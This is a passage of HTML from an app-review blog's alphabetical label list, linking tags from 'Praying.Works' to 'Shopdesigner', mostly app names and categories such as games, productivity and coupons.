<a dir='ltr' href='https://www.tehnico.com/search/label/Praying.Works'>
Praying.Works
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Precious%20Metal%20Spot'>
Precious Metal Spot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy'>
Pregnancy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pregnancy%20Coach'>
Pregnancy Coach
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Press%20Release'>
Press Release
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pret%20a%20Pak'>
Pret a Pak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PRG%20Retro%20Gaming%20App'>
PRG Retro Gaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Price%20Comparison'>
Price Comparison
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prime%20Savings'>
Prime Savings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Primler'>
Primler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Prince%E2%80%99s%20Danger%20Adventure'>
Prince&#8217;s Danger Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Princess%20Horse%20Adventure'>
Princess Horse Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Print%20Coupons'>
Print Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privacy'>
Privacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Privat%20Cloud'>
Privat Cloud
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Expenses'>
Pro Expenses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pro%20Football%20Radio'>
Pro Football Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProDiagnose'>
ProDiagnose
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productive%20habits'>
Productive habits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity'>
Productivity
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Productivity%20App'>
Productivity App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Professional%20Voice%20Recorder'>
Professional Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Profitzoom'>
Profitzoom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Progress%20Graphs'>
Progress Graphs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Project'>
Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management'>
project management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/project%20management%20software'>
project management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ProjectionsIO'>
ProjectionsIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Promote%20and%20Manage%20Event'>
Promote and Manage Event
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation'>
Pronunciation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pronunciation%20Dictionary'>
Pronunciation Dictionary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Property%20Maintenance%20Company'>
Property Maintenance Company
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Protection'>
Protection
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Providers'>
Providers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PS4'>
PS4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psalms'>
Psalms
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Psychic%20Readings'>
Psychic Readings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PUMTUM%20STUDIO'>
PUMTUM STUDIO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Punch%20%E2%80%93%20Jump'>
Punch &#8211; Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puntr'>
Puntr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purge'>
Purge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Purple%20Comet'>
Purple Comet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle'>
Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Challenge'>
Puzzle Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game'>
Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20Extreme'>
Puzzle Game Extreme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Game%20of%20the%20Week'>
Puzzle Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Games'>
Puzzle Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20Match%20Three%20Game'>
Puzzle Match Three Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle%20mills'>
Puzzle mills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzle.%20C4'>
Puzzle. C4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzler'>
Puzzler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Puzzles'>
Puzzles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/pvp'>
pvp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pyxsee'>
Pyxsee
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Q-Bit%20Revolution'>
Q-Bit Revolution
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qpon.in'>
Qpon.in
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/QR%20Code%20Reader'>
QR Code Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quartz'>
Quartz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Question%20App'>
Question App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20and%20Answering'>
Questioning and Answering
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Questioning%20game'>
Questioning game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Email'>
Quick Email
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20Search%20%26%20Listen'>
Quick Search &amp; Listen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quick%20World%20News'>
Quick World News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Porn'>
Quit Porn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quit%20Smoking'>
Quit Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quitopia'>
Quitopia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quiz'>
Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quizuno'>
Quizuno
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes'>
Quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Quotes%20By%20Category'>
Quotes By Category
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurb'>
Qurb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Qurush'>
Qurush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/R4VE'>
R4VE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race'>
Race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Race%202016'>
Race 2016
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racer%20Fight%20Simulator'>
Racer Fight Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing'>
Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Car%20On%20Fire'>
Racing Car On Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Game'>
Racing Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20lovers'>
Racing lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Racing%20Royale'>
Racing Royale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rackery'>
Rackery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio'>
Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20App'>
Radio App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Art'>
Radio Art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Radio%20Russkaya%20Reklama'>
Radio Russkaya Reklama
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Challenge'>
Rainbow Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rainbow%20Unicorn'>
Rainbow Unicorn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Random%20Tweets'>
Random Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RangePRO%20Golf'>
RangePRO Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rapid%20notes'>
Rapid notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reaction'>
Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reader'>
Reader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading'>
Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reading-related%20disabilities'>
Reading-related disabilities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Emotion%20Texting'>
Real Emotion Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate'>
Real Estate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Estate%20App'>
Real Estate App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Madrid%20CF'>
Real Madrid CF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Real%20Prizes'>
Real Prizes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Realive%20your%20Mind'>
Realive your Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReallyMake'>
ReallyMake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reason8'>
Reason8
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reasoning%20skills'>
Reasoning skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/REC%20%E2%80%94%20Screen%20Recorder'>
REC &#8212; Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt'>
Receipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Receipt%2FReceipts%20Expense%2FIncome%2FBill%20Tracker%20Budget%20Planner%2FPlanning%20Financial%20Personal%20Finance'>
Receipt/Receipts Expense/Income/Bill Tracker Budget Planner/Planning Financial Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20App'>
Recipe App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipe%20Pie'>
Recipe Pie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Recipes'>
Recipes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20Full%20HD%20quality'>
Record Full HD quality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Record%20your%20score'>
Record your score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders'>
Reef Builders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Builders%20App'>
Reef Builders App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reef%20Marketplace'>
Reef Marketplace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflex'>
Reflex
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reflexes'>
Reflexes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regram'>
Regram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Regular.li'>
Regular.li
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationship'>
Relationship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relationships'>
Relationships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relax'>
Relax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxation'>
Relaxation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relaxing%20Sounds'>
Relaxing Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Releases'>
Releases
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Relive%20your%20mind'>
Relive your mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember'>
Remember
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remember%20your%20clients'>
Remember your clients
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Remodel%20a%20room'>
Remodel a room
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/remote'>
remote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RentYourself'>
RentYourself
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Replaio'>
Replaio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RepleteHealth'>
RepleteHealth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Repost'>
Repost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Bubble%20Shooter'>
Rescue Bubble Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rescue%20Paws'>
Rescue Paws
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurant'>
Restaurant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Restaurants'>
Restaurants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retired%20Young%20Legacy'>
Retired Young Legacy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro'>
Retro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Graphics'>
Retro Graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Retro%20Style'>
Retro Style
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ReturnMe'>
ReturnMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Review'>
Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rewire%20Companion'>
Rewire Companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rezella'>
Rezella
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhyme%20Time'>
Rhyme Time
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rhymes'>
Rhymes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Riddle%20game'>
Riddle game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride'>
Ride
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ride%20Sharing'>
Ride Sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ring%20My%20Stylist'>
Ring My Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RISE'>
RISE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rise%20Up%20-%20Save%20The%20Soul'>
Rise Up - Save The Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/River%20Puzzle'>
River Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Road%20Fun%20Games%20Car'>
Road Fun Games Car
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roadside%20asisstance'>
Roadside asisstance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Robot%20Sky%20Jump'>
Robot Sky Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RoboWrecks'>
RoboWrecks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocket%20VS%20Blocks'>
Rocket VS Blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rocketing%20for%20Instagram'>
Rocketing for Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Role%20Playing'>
Role Playing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%20the%20Ball'>
Roll the Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roll%21'>
Roll!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romance'>
Romance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Romantic'>
Romantic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ronald%20Drumpf'>
Ronald Drumpf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rosebunny%20designs'>
Rosebunny designs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roulette'>
Roulette
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Roundie'>
Roundie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Routes.guide'>
Routes.guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RPG'>
RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS'>
RTS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RTS%20game'>
RTS game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/run'>
run
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20%26%20Jump%20Boy'>
Run &amp; Jump Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Run%20Away%20Kid'>
Run Away Kid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RunawayJRider'>
RunawayJRider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner'>
Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Runner%20Game'>
Runner Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%20Dead%3A%20World%20of%20Zombie'>
Running Dead: World of Zombie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Running%3A%20Run%20for%20Weight%20Loss'>
Running: Run for Weight Loss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Russia%202018%20World%20Cup'>
Russia 2018 World Cup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/RYL%20%E2%80%93%20Record%20Your%20Life%20Project'>
RYL &#8211; Record Your Life Project
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Rythme'>
Rythme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Safe%20to%20Use'>
Safe to Use
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sale%20%26%20Coupons'>
Sale &amp; Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointer'>
SalePointer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SalePointerApp'>
SalePointerApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salon%20Manager'>
Salon Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Salt'>
Salt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20Account%20in%20two%20devices'>
Same Account in two devices
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Same%20color'>
Same color
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/San%20Andreas%3A%20Gangster%20Shoot'>
San Andreas: Gangster Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Slots%20-%20Gold%20Casino'>
Santa Slots - Gold Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Treat'>
Santa Treat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Santa%20Vs%20Airplane'>
Santa Vs Airplane
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Satway%20Pro'>
Satway Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Battery'>
Save Battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Save%20Money'>
Save Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Saving%20money'>
Saving money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Say-so'>
Say-so
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scam%20Face%20Emotion%20Recognition%20App'>
Scam Face Emotion Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scan%20and%20Save%20App'>
Scan and Save App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scanner'>
Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Schedule%20Maker'>
Schedule Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science'>
Science
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Science%20News%20Daily'>
Science News Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Score'>
Score
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scores'>
Scores
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scouting'>
Scouting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrap%20%27Em'>
Scrap &#39;Em
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SCREAMXO'>
SCREAMXO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Screen%20Recorder'>
Screen Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Scrum'>
Scrum
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seashells'>
Seashells
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20App%20Lock%20for%20Android'>
Secret App Lock for Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secret%20Confession'>
Secret Confession
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Data'>
Secure Data
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Platform'>
Secure Platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Secure%20Vault%20Pro'>
Secure Vault Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/security'>
security
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seduction%20Secrets'>
Seduction Secrets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20a%20personalized%20post'>
See a personalized post
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/See%20Me%3F'>
See Me?
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seeblings'>
Seeblings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seed%20Shooter'>
Seed Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek'>
Seek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Seek%20Karma'>
Seek Karma
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Cure%20Natural%20Remedies'>
Self-Cure Natural Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Self-Esteem'>
Self-Esteem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfie%20Star'>
Selfie Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selfique'>
Selfique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell'>
Sell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sell%20stuff%20locally'>
Sell stuff locally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Selling'>
Selling
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Send%20encrypted%20messages'>
Send encrypted messages
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SendLater'>
SendLater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sendtu'>
Sendtu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serinbo'>
Serinbo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Serve%20an%20Offer'>
Serve an Offer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Service'>
Service
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Services'>
Services
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SeudosChat'>
SeudosChat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SEXY%20CHAT'>
SEXY CHAT
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sexy%20Girls%20Spot%20Difference'>
Sexy Girls Spot Difference
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SFERA'>
SFERA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shakey%27s%20Escape'>
Shakey&#39;s Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShareBlast'>
ShareBlast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShedWool'>
ShedWool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shifty%20Bits'>
Shifty Bits
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shine'>
Shine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shipping'>
Shipping
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ShipRocket'>
ShipRocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoe%20Hit'>
Shoe Hit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shoot%20the%20Enemy'>
Shoot the Enemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter'>
Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooter%20Game'>
Shooter Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting'>
Shooting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shooting%20Heroes%20Legend'>
Shooting Heroes Legend
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Shopdesigner'>
Shopdesigner
</a>
</li>
<li>
